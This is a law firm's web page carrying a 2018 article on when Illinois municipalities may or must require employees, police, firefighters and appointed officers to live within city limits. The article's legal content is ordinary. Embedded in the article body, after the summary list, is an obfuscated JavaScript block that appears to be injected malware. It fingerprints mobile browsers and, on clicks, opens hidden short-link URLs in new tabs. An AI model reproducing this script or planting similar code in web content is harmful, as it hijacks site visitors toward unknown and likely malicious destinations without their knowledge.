<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6563"><a href="https://mhtlaw.com/legal-news/">Legal News</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://mhtlaw.com/careers/">Careers</a></li>
</ul></div>		</nav>
		<a href="#main-menu-toggle" coords=""class="backdrop" tabindex="-1" aria-hidden="true" hidden></a>
			</div>
			
</header><!-- .site-navigation -->

</div><!-- .wrapper-navbar end --><div class="wrapper" id="single-wrapper">
    
    <div  id="content" class="container">

        <div class="row">
           
            <div id="primary" class="col-xs-12 col-sm-9 content-area blog-content">
                
                <main id="main" class="site-main" role="main">
					<p id="breadcrumbs"><span><span><a href="https://mhtlaw.com/">Home</a></span> » <span><a href="https://mhtlaw.com/legal-news/">Legal News</a></span> » <span class="breadcrumb_last" aria-current="page">Residency Requirements for Municipal Employees</span></span></p>
                    
                        
<article id="post-7162" class="post-7162 post type-post status-publish format-standard hentry category-labor-and-employment category-robert-mccoy">

	<header class="entry-header">
		<h1 class="entry-title">Residency Requirements for Municipal Employees</h1>
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://mhtlaw.com/residency-requirements-for-municipal-employees/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-28T11:31:22-05:00">August 28, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mhtlaw.com/author/chris-peters/">Chris Peters</a></span></span>
		</div><!-- .entry-meta -->
		
			</header><!-- .entry-header -->
    
	<div class="entry-content">

		<p><strong>By:  <a href="http://mhtlaw.com/our-firm/attorneys/robert-b-mccoy/">Robert B. McCoy</a></strong></p>
<p><a href="mai&#108;&#116;&#111;&#x3a;&#x72;&#x6f;&#x62;&#x65;&#x72;t&#46;m&#99;&#99;&#111;&#121;&#x40;&#x6d;&#x68;&#x74;&#x6c;&#x61;w&#46;c&#111;&#109;">r&#111;&#98;&#x65;&#x72;t&#46;&#109;&#x63;&#x63;&#x6f;y&#64;&#109;&#x68;&#x74;la&#119;&#x2e;&#x63;&#x6f;m</a></p>
<p>In most cases, a municipality can chose whether to mandate that its employees reside within the municipality’s corporate limits.   Special rules, however, apply to police officers, firefighters and appointed officers of a municipality.</p>
<p>Municipalities that have chosen to impose employee residency requirements have sometimes faced constitutional challenges to their policies.  These challenges seldom succeed in the courts.  All that is needed for an employee residency requirement to be constitutional is that the municipality had a “rational basis” for adopting the requirement.  This standard can be easily met.  The Seventh Circuit Court of Appeals (the federal appeals court that sits in Chicago) has noted, for example, that a city’s need to have its employees sometimes available on short notice is a sufficient, rational reason for a residency requirement to make it constitutional.  <em>Gusewelle v. City of Wood River</em>, 374 F.3d 569, 578 (7th Cir. 2004.)</p>
<p>Although municipalities <em>may </em>choose to impose residency requirements on employees, the Municipal Code provides that certain appointed municipal officers <em>must </em>be residents. The default rule is that all appointed officers must be residents of the municipality in which they serve. (65 ILCS 5/3.1-10-6.) However, the Municipal Code exempts from this residency requirement “municipal engineers, health officers, attorneys, or other officers who require technical training or knowledge.”  There are no reported court cases giving guidance on this point, but it appears that a city council or village board could not adopt an ordinance imposing a residency requirement on “municipal engineers, health officers, attorneys, or other officers who require technical training or knowledge,” where such an ordinance would probably constitute an unlawful restriction on the mayor’s or village president’s authority to appoint officers of his or her choosing to these offices.</p>
<p>Police officers and firemen are considered officers, and per default rule, they must be residents of their municipality.  But, unlike the case for other officers, the Municipal Code expressly provides that a municipality can adopt an ordinance that changes this default rule and not require that its police officers and firemen be residents.  It is our opinion that a municipality could also exclude its police chief or fire chief from any residency requirements.  Note that for municipalities whose police officers of firemen are appointed by a board of police and fire commissioners, residency requirements for police officers or firemen cannot be made more restrictive for any individual during his or her period of service, nor can residency be made a condition of promotion, except for the rank or position of fire or police chief.  (65 ILCS 5/10-2.1-6.)</p>
<p>Who is an officer of a municipality, as opposed to a mere employee, is not always clear.  The Municipal Code lists the following positons, which may be filled by the mayor or village president with the advice and consent of the city council or village board, as being appointive offices:  “(1) a treasurer (if the treasurer is not an elected position in the municipality), (2) a collector, (3) a comptroller, (4) a marshal, (5) an attorney or a corporation counsel, (6) one or more purchasing agents and deputies, (7) the number of auxiliary police officers determined necessary by the corporate authorities, (8) police matrons, (9) a commissioner of public works, (10) a budget director or a budget officer, and (11) other officers necessary to carry into effect the powers conferred upon municipalities.”  (65 ILCS 5/3.1-30-5.)  This last category is vague, but the courts have provided some guidance in its interpretation.  In determining whether a person is an employee or an officer, the courts look at whether appointment is for a certain term, whether an oath of office is required, and whether the person has the supervisory and discretion to act on behalf of the municipality.   <em>Rinchich v. Village of Bridgeview</em>, 235 Ill. App. 3d 614, 628, 601 N.E.2d 1202, 1211 (1st Dist. 1992).</p>
<p>If a position is held by an appointed officer, as opposed to a hired employee, and if there is no statutory exception that allows or requires the officer to be a non-resident, the Municipal Code requires that the person to be a resident.  For example, an appointed city administrator, who exercises a large amount of discretion in the performance of his or her duties, would likely be an officer, and without an applicable exception to the default rule that appointed officers must be residents, the city administrator would be required to be a city resident.</p>
<p>In summary:</p>
<ol>
<li>A municipality can choose whether to require residency of its “ordinary” employees.</li>
<li>A municipality can choose whether to require residency of its police officers and firemen.  However, if there is no ordinance providing otherwise, police officers and firemen must be residents of the municipality.</li>
<li>A city council or village board likely lacks the authority to require residency of the municipality’s attorney, engineer, or any officer required to have technical training or knowledge. Imposing a residency requirement improperly limits the mayor’s or village president’s power to make appointments to these offices.</li>
<li>Other appointed officers of a municipality may be required by statutes to be residents of the municipality. Consult with your attorney if you have questions whether an appointed officer can reside outside of your municipality’s corporate limits.</li>
</ol>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		<span class="cat-links">Posted in <a href="https://mhtlaw.com/labor-and-employment/" rel="category tag">Labor and Employment</a>, <a href="https://mhtlaw.com/robert-mccoy/" rel="category tag">Robert McCoy</a></span>	</div><!-- .entry-content -->

</article><!-- #post-## -->

                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mhtlaw.com/miller-hall-triggs-closes-on-two-rad-low-income-housing-tax-credit-transactions-in-june-2018/" rel="prev">Miller Hall &#038; Triggs closes on two RAD Low Income Housing Tax Credit Transactions in June 2018</a></div><div class="nav-next"><a href="https://mhtlaw.com/2019-elected-and-appointed-officials-municipal-law-seminar-may-11-2019/" rel="next">2019 Elected and Appointed Officials  Municipal Law Seminar &#8211; May 11, 2019</a></div></div>
	</nav>
                                                
                    
                </main><!-- #main -->
                
            </div><!-- #primary -->
        
			<div class="hidden-xs col-sm-3 blog-sidebar">
				<div id="search-4" class="widget sidebar-blog widget_search">	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>
		<div id="recent-posts-3" class="widget sidebar-blog widget_recent_entries">
		<h4>Recent News</h4>
		<ul>
											<li>
					<a href="https://mhtlaw.com/il-ag-pac-opinion-20-007-article-summary-sab/">IL AG PAC Opinion 20-007 Article Summary SAB</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-appellate-court-provides-guidance-as-to-when-municipalities-may-participate-in-police-or-firefighter-pension-board-hearings/">ILLINOIS APPELLATE COURT PROVIDES GUIDANCE AS TO WHEN MUNICIPALITIES MAY PARTICIPATE IN POLICE OR FIREFIGHTER PENSION BOARD HEARINGS</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-supreme-court-clarifies-use-of-paid-sick-leave-following-birth-of-a-child/">Illinois Supreme Court Clarifies use of Paid Sick Leave Following Birth of a Child</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/new-labor-law-sb-1754-requires-illinois-public-bodies-to-give-unions-employee-information-and-creates-new-foia-exemptions-and-unfair-labor-practices/">New Labor Law SB 1754 Requires Illinois Public Bodies To Give Unions Employee Information and Creates New FOIA Exemptions and Unfair Labor Practices</a>
									</li>
					</ul>

		</div><div id="archives-5" class="widget sidebar-blog widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://mhtlaw.com/2021/01/'>January 2021</a></li>
	<li><a href='https://mhtlaw.com/2020/05/'>May 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/04/'>April 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/01/'>January 2020</a></li>
	<li><a href='https://mhtlaw.com/2019/12/'>December 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/09/'>September 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/08/'>August 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/04/'>April 2019</a></li>
	<li><a href='https://mhtlaw.com/2018/08/'>August 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/07/'>July 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/05/'>May 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/03/'>March 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/02/'>February 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/01/'>January 2018</a></li>
	<li><a href='https://mhtlaw.com/2017/11/'>November 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/05/'>May 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/04/'>April 2017</a></li>
	<li><a href='https://mhtlaw.com/2016/11/'>November 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/09/'>September 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/08/'>August 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/07/'>July 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/05/'>May 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/01/'>January 2016</a></li>
	<li><a href='https://mhtlaw.com/2015/10/'>October 2015</a></li>
	<li><a href='https://mhtlaw.com/2015/03/'>March 2015</a></li>
	<li><a href='https://mhtlaw.com/2014/12/'>December 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/11/'>November 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/09/'>September 2014</a></li>
	<li><a href='https://mhtlaw.com/2013/09/'>September 2013</a></li>
	<li><a href='https://mhtlaw.com/2012/12/'>December 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/05/'>May 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/03/'>March 2012</a></li>
	<li><a href='https://mhtlaw.com/2011/11/'>November 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/09/'>September 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/06/'>June 2011</a></li>
	<li><a href='https://mhtlaw.com/2003/08/'>August 2003</a></li>
	<li><a href='https://mhtlaw.com/2003/01/'>January 2003</a></li>
	<li><a href='https://mhtlaw.com/2002/12/'>December 2002</a></li>
	<li><a href='https://mhtlaw.com/2002/08/'>August 2002</a></li>
			</ul>

			</div><div id="categories-5" class="widget sidebar-blog widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://mhtlaw.com/business-organization/">Business Organization</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mhtlaw.com/christopher-oswald/">Christopher Oswald</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://mhtlaw.com/commercial-law/">Commercial Law</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://mhtlaw.com/dennis-triggs/">Dennis Triggs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://mhtlaw.com/foiaoma/">FOIA/OMA</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mhtlaw.com/jay-greening/">Jay Greening</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mhtlaw.com/jennifer-vandewiele/">Jennifer VandeWiele</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://mhtlaw.com/joshua-herman/">Joshua Herman</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://mhtlaw.com/kateah-mcmasters/">Kateah McMasters</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mhtlaw.com/katherine-swise/">Katherine Swise</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://mhtlaw.com/kathleen-carter/">Kathleen Carter</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://mhtlaw.com/labor-and-employment/">Labor and Employment</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mhtlaw.com/lawyers/">Lawyers</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://mhtlaw.com/local-government-and-public-finance/">Local Government and Public Finance</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mhtlaw.com/mark-walton/">Mark Walton</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mhtlaw.com/michael-keeton/">Michael Keeton</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://mhtlaw.com/michael-tibbs/">Michael Tibbs</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mhtlaw.com/overtime/">Overtime</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://mhtlaw.com/patrick-murphey/">Patrick Murphey</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://mhtlaw.com/police/">Police</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mhtlaw.com/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://mhtlaw.com/richard-joseph/">Richard Joseph</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mhtlaw.com/robert-mccoy/">Robert McCoy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://mhtlaw.com/schools-and-education/">Schools and Education</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://mhtlaw.com/scott-brunton/">Scott Brunton</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://mhtlaw.com/seminar/">Seminar</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://mhtlaw.com/tax-credits/">Tax Credits</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mhtlaw.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mhtlaw.com/zoning/">Zoning</a>
</li>
			</ul>

			</div>			</div>

        </div><!-- .row -->
        
    </div><!-- Container end -->
    
</div><!-- Wrapper end -->

<footer id="colophon" class="site-footer flexin" role="contentinfo">

	<div class="container">
	<div class="row">
		
	<div class="footer-col-wrap flexin">

		<div class="footer-col">
			<div id="custom_html-5" class="widget_text widget footer-contact widget_custom_html"><h4>Terms of Use</h4><div class="textwidget custom-html-widget"><div class="footer-gap">
All use of this website is subject to the <a href="/terms-of-use/">Terms of Use</a>
</div></div></div><div id="custom_html-6" class="widget_text widget footer-contact widget_custom_html"><h4>Miller, Hall &#038; Triggs, LLC</h4><div class="textwidget custom-html-widget"><div class="contact-info-box footer-gap">
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5 c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021 C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333 s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#666666" data-original="#000000" style=""></path></svg></div>
			<div class="contact-value">416 Main Street, Suite 1125<br>
Peoria, Illinois 61602</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 384 384" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594 c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448 c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813 C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z" fill="#666666" data-original="#000000" style=""></path></svg> </div>
			<div class="contact-value">(309) 671-9600</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewbox="0 0 512 384"><path  d="M10.7,31.2C81,90.7,204.3,195.4,240.5,228c4.9,4.4,10.1,6.6,15.5,6.6s10.6-2.2,15.5-6.6C307.7,195.4,431,90.7,501.3,31.2a10.65,10.65,0,0,0,1.5-14.7A42.3,42.3,0,0,0,469.3,0H42.7A42.5,42.5,0,0,0,9.2,16.4,10.67,10.67,0,0,0,10.7,31.2Z"></path><path  d="M505.8,63.4a10.76,10.76,0,0,0-11.4,1.5c-77.9,66.1-177.3,150.8-208.6,179-17.6,15.9-41.9,15.9-59.5,0C192.9,213.8,81.3,118.9,17.6,65A10.56,10.56,0,0,0,6.2,63.5,10.67,10.67,0,0,0,0,73.2V341.4A42.66,42.66,0,0,0,42.7,384H469.4a42.74,42.74,0,0,0,42.7-42.7V73.1A10.82,10.82,0,0,0,505.8,63.4Z"></path></svg> </div>
			<div class="contact-value"><a href="ma&#105;&#108;&#x74;&#x6f;&#x3a;&#x6d;ht&#108;&#97;&#x77;&#x40;&#x6d;&#x68;tl&#97;&#119;&#46;&#x63;&#x6f;&#x6d;">Contact us</a></div>
		</div>
	</div></div></div>		</div>
		<div class="footer-col">
			<div id="search-6" class="widget footer-services widget_search"><h4>Search mhtlaw.com</h4>	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>		</div>
		<div class="footer-col">
			<div id="custom_html-4" class="widget_text widget footer-links widget_custom_html"><div class="textwidget custom-html-widget"><h4>
	Explore our site
</h4>
<div class="footer-links flexin">
	<a href="/">Home</a>
	<a href="/about-the-firm/">About the Firm</a>
	<a href="/clients/">Clients</a>
	<a href="/our-firm/attorneys/">Attorneys</a>
	<a href="/practice-areas/">Practice Areas</a>
	<a href="/title-insurance-services/">Title Insurance</a>
	<a href="/careers/">Careers</a>
	<a href="/terms-of-use/">Terms of Use</a>
</div></div></div>		</div>
		<div class="footer-col nopadding hidden-xs" id="footer-scroll">
			<a href="#" class="scrollup">
				<div class="scroll-icon">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
					<g>
